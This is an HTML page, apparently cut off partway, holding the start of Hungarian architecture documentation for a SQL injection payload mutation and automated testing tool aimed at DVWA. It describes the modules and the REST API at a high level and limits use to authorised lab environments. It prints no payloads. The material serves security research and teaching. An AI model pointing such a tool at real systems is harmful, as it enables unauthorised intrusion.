        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Keresés" placeholder="Keresés" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Keresés">
        
        <button type="reset" class="md-search__icon md-icon" title="Törlés" aria-label="Törlés" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Keresés inicializálása
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
      <div class="md-header__source">
        <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Lapok" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href=".." class="md-tabs__link">
        
  
  
    
  
  Kezdőlap

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="./" class="md-tabs__link">
          
  
  
  Tervezés és Rendszerleírás

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../API_WEB/" class="md-tabs__link">
          
  
  
  API és Felületek

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../DVWA_SETUP/" class="md-tabs__link">
          
  
  
  Környezet beállítása

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../DVWA_GYORS_UTMUTATO/" class="md-tabs__link">
          
  
  
  Használat és Tesztelés

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigáció" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-nav__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    Mutation Generator Dokumentáció
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Kezdőlap
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
    Tervezés és Rendszerleírás
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tervezés és Rendszerleírás
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Architektúra
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Architektúra
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-cel-es-hatokor" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Cél és hatókör
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-magas-szintu-architektura" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Magas szintű architektúra
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-konyvtar-es-modulstruktura" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Könyvtár- és modulstruktúra
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="3. Könyvtár- és modulstruktúra">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#31-gyokerszint" class="md-nav__link">
    <span class="md-ellipsis">
      
        3.1. Gyökérszint
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#32-app-modul" class="md-nav__link">
    <span class="md-ellipsis">
      
        3.2. app/ modul
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#33-web-modul" class="md-nav__link">
    <span class="md-ellipsis">
      
        3.3. web/ modul
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-konfiguracios-modell-configpy" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Konfigurációs modell (config.py)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Konfigurációs modell (config.py)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-fontos-konfiguracios-csoportok" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1. Fontos konfigurációs csoportok
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-core-domain-logika" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Core domain logika
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#51-payloaddatabase-apppayload_databasepy" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1. PayloadDatabase (app/payload_database.py)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#52-payloadmutator-apppayload_mutatorpy" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.2. PayloadMutator (app/payload_mutator.py)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5.2. PayloadMutator (app/payload_mutator.py)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#strategiak-es-algoritmusok" class="md-nav__link">
    <span class="md-ellipsis">
      
        Stratégiák és algoritmusok
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#53-payloadtester-appservicespayload_testerpy" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.3. PayloadTester (app/services/payload_tester.py)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5.3. PayloadTester (app/services/payload_tester.py)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#teszt-logika" class="md-nav__link">
    <span class="md-ellipsis">
      
        Teszt logika
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#report" class="md-nav__link">
    <span class="md-ellipsis">
      
        Report
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-legacy-cli-reteg-kivezetve" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Legacy CLI réteg (kivezetve)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-rest-api-reteg-appapipy" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. REST API réteg (app/api.py)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#71-fo-endpointok" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.1. Fő endpointok
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#72-input-validacio" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.2. Input validáció
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#73-url-normalizacio" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.3. URL normalizáció
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#74-llm-analyzer-flow-post-apianalyze" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.4. LLM analyzer flow (POST /api/analyze)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="7.4. LLM analyzer flow (POST /api/analyze)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#741-feldolgozasi-lepesek" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.4.1. Feldolgozási lépések
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#742-kodreszlet-roviditett-valos-implementacio-alapjan" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.4.2. Kódrészlet (rövidített, valós implementáció alapján)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-log-stream-reteg-applog_routespy" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. Log stream réteg (app/log_routes.py)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="8. Log stream réteg (app/log_routes.py)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#81-uzemmodok" class="md-nav__link">
    <span class="md-ellipsis">
      
        8.1. Üzemmódok
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#82-biztonsagi-elemek" class="md-nav__link">
    <span class="md-ellipsis">
      
        8.2. Biztonsági elemek
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#83-stream-folyamat" class="md-nav__link">
    <span class="md-ellipsis">
      
        8.3. Stream folyamat
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#84-kodreszlet-a-stream-indulasarol" class="md-nav__link">
    <span class="md-ellipsis">
      
        8.4. Kódrészlet a stream indulásáról
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#85-sse-esemenytipusok-kliens-oldali-ertelmezeshez" class="md-nav__link">
    <span class="md-ellipsis">
      
        8.5. SSE eseménytípusok (kliens oldali értelmezéshez)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#9-hibakezeles-es-megbizhatosag" class="md-nav__link">
    <span class="md-ellipsis">
      
        9. Hibakezelés és megbízhatóság
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../LLM_PONTOS_LEIRAS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    LLM Részletek
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    API és Felületek
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    API és Felületek
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../API_WEB/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    API Dokumentáció
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../LOG_STREAM_GUIDE/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Log Stream Guide
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" >
        
          
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Környezet beállítása
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Környezet beállítása
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_SETUP/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../VPS_DOCKER_DEMO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    VPS Docker Demo
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5" >
        
          
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Használat és Tesztelés
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            
  
    Használat és Tesztelés
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_GYORS_UTMUTATO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Gyors Útmutató
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_MANUAL_LOGIN_SQLI/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Manuális SQLi Teszt
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_LOGS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Logok
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-cel-es-hatokor" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Cél és hatókör
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-magas-szintu-architektura" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Magas szintű architektúra
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-konyvtar-es-modulstruktura" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Könyvtár- és modulstruktúra
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="3. Könyvtár- és modulstruktúra">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#31-gyokerszint" class="md-nav__link">
    <span class="md-ellipsis">
      
        3.1. Gyökérszint
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#32-app-modul" class="md-nav__link">
    <span class="md-ellipsis">
      
        3.2. app/ modul
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#33-web-modul" class="md-nav__link">
    <span class="md-ellipsis">
      
        3.3. web/ modul
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-konfiguracios-modell-configpy" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Konfigurációs modell (config.py)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Konfigurációs modell (config.py)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-fontos-konfiguracios-csoportok" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1. Fontos konfigurációs csoportok
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-core-domain-logika" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Core domain logika
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#51-payloaddatabase-apppayload_databasepy" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1. PayloadDatabase (app/payload_database.py)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#52-payloadmutator-apppayload_mutatorpy" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.2. PayloadMutator (app/payload_mutator.py)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5.2. PayloadMutator (app/payload_mutator.py)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#strategiak-es-algoritmusok" class="md-nav__link">
    <span class="md-ellipsis">
      
        Stratégiák és algoritmusok
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#53-payloadtester-appservicespayload_testerpy" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.3. PayloadTester (app/services/payload_tester.py)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5.3. PayloadTester (app/services/payload_tester.py)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#teszt-logika" class="md-nav__link">
    <span class="md-ellipsis">
      
        Teszt logika
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#report" class="md-nav__link">
    <span class="md-ellipsis">
      
        Report
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-legacy-cli-reteg-kivezetve" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Legacy CLI réteg (kivezetve)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-rest-api-reteg-appapipy" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. REST API réteg (app/api.py)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#71-fo-endpointok" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.1. Fő endpointok
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#72-input-validacio" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.2. Input validáció
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#73-url-normalizacio" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.3. URL normalizáció
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#74-llm-analyzer-flow-post-apianalyze" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.4. LLM analyzer flow (POST /api/analyze)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="7.4. LLM analyzer flow (POST /api/analyze)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#741-feldolgozasi-lepesek" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.4.1. Feldolgozási lépések
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#742-kodreszlet-roviditett-valos-implementacio-alapjan" class="md-nav__link">
    <span class="md-ellipsis">
      
        7.4.2. Kódrészlet (rövidített, valós implementáció alapján)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-log-stream-reteg-applog_routespy" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. Log stream réteg (app/log_routes.py)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="8. Log stream réteg (app/log_routes.py)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#81-uzemmodok" class="md-nav__link">
    <span class="md-ellipsis">
      
        8.1. Üzemmódok
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#82-biztonsagi-elemek" class="md-nav__link">
    <span class="md-ellipsis">
      
        8.2. Biztonsági elemek
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#83-stream-folyamat" class="md-nav__link">
    <span class="md-ellipsis">
      
        8.3. Stream folyamat
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#84-kodreszlet-a-stream-indulasarol" class="md-nav__link">
    <span class="md-ellipsis">
      
        8.4. Kódrészlet a stream indulásáról
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#85-sse-esemenytipusok-kliens-oldali-ertelmezeshez" class="md-nav__link">
    <span class="md-ellipsis">
      
        8.5. SSE eseménytípusok (kliens oldali értelmezéshez)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#9-hibakezeles-es-megbizhatosag" class="md-nav__link">
    <span class="md-ellipsis">
      
        9. Hibakezelés és megbízhatóság
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  


  
  


<h1 id="sql-mutation-generator-tervezesi-es-kodlogikai-dokumentacio">SQL Mutation Generator – Tervezési és kódlogikai dokumentáció</h1>
<h2 id="1-cel-es-hatokor">1. Cél és hatókör</h2>
<p>Ez a dokumentum a <code>Mutation-Generator</code> projekt architektúráját, komponenseit, adatfolyamait és kódlogikáját foglalja össze.</p>
<p>A rendszer fő célja:
- SQL Injection payloadok szisztematikus mutálása,
- mutált payloadok automatikus tesztelése célrendszeren (pl. DVWA),
- webes és REST API alapú használat támogatása,
- log-alapú forenzikai elemzés (SSE stream + LLM támogatás).</p>
<blockquote>
<p>Fontos: a rendszer kizárólag engedélyezett, izolált, oktatási / kutatási környezetben használható.</p>
</blockquote>
<hr />
<h2 id="2-magas-szintu-architektura">2. Magas szintű architektúra</h2>
<p>A projekt három fő rétegre osztható:</p>
<ol>
<li><strong>Core Engine (domain logika)</strong></li>
<li><code>app/payload_database.py</code></li>
<li><code>app/payload_mutator.py</code></li>
<li><code>app/services/dvwa_client.py</code></li>
<li>
<p><code>app/services/payload_tester.py</code></p>
</li>
<li>
<p><strong>Interfész réteg</strong></p>
</li>
<li>REST API: <code>app/api.py</code></li>
<li>
<p>Log stream API: <code>app/log_routes.py</code></p>
</li>
<li>
<p><strong>Megjelenítés / kliens</strong></p>
</li>
<li>webes UI: <code>web/</code> (HTML/CSS/JS)</li>
<li>dokumentáció és deploy segédanyagok: <code>docs/</code>, <code>deploy/</code></li>
</ol>
<hr />
<h2 id="3-konyvtar-es-modulstruktura">3. Könyvtár- és modulstruktúra</h2>
<h3 id="31-gyokerszint">3.1. Gyökérszint</h3>
<ul>
<li><code>config.py</code>: környezeti és futási konfigurációk</li>
<li><code>payloads.json</code>: payload adatbázis</li>
<li><code>requirements.txt</code>: függőségek</li>
</ul>
<h3 id="32-app-modul">3.2. <code>app/</code> modul</h3>
<ul>
<li><code>payload_database.py</code>: payload adatforrás kezelés</li>
<li><code>payload_mutator.py</code>: mutációs stratégiák és transzformációk</li>
<li><code>api.py</code>: FastAPI endpointok a webes vezérléshez</li>
